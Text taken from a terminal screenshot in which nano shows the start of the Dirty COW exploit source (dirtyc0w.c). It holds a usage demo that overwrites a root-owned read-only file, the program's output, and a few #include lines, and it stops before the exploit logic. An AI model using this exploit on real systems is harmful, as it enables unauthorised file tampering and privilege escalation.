 nazanin@nazanin-virtual-machine: ~
nazanin@nazanin-virtual-machine: ~ × unikl@nazanin-virtual-machine: ~ ×
GNU nano 6.2 cow
/*
####################### dirtyc0w.c #######################
$ sudo -s
# echo this is not a test > foo
# chmod 0404 foo
$ ls -lah foo
-r-----r-- 1 root root 19 Oct 20 15:23 foo
$ cat foo
this is not a test
$ gcc -pthread dirtyc0w.c -o dirtyc0w
$ ./dirtyc0w foo m00000000000000000
mmap 56123000
madvise 0
procselfmem 1800000000
$ cat foo
m00000000000000000
####################### dirtyc0w.c #######################
*/
#include <stdio.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>